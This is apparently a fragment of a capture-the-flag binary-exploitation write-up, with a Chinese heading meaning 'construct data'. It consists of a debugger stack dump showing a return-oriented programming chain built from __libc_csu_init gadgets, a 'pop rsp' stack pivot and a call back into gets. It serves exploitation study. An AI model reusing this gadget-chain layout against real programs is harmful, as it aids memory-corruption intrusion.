 --> 0x4005ba (<__libc_csu_init+90>: pop rbx)
--> 0xfffffffffffffdeb
--> 0xfffffffffffffdec
构造数据
--> 0x7efd8e817800 --> 0x0 _IO_2_1_stdin_ -> pop r12
--> 0x6010d8 --> 0x4005ba (<__libc_csu_init+90>: pop rbx)
--> 0x0
("cccccccc\275\005@")
--> 0x4005bd (<__libc_csu_init+93>: pop rsp)
--> 0x6012d8 --> 0x0
--> 0x7efd8e4c2e4e (<gets+206>: mov rcx,QWORD PTR [rip+0x3558bb] # 0x7efd8e818710 <stdin>)
--> 0x0
("bbbbbbbb@\004@")
--> 0x400440 (<_start>: xor ebp,ebp)
--> 0x4005bd (<__libc_csu_init+93>: pop rsp)
--> 0x6010c0 --> 0x7efd8e4c2ce4 (<_IO_getline_info+292>: mov r8,QWORD PTR [rsp+0x8])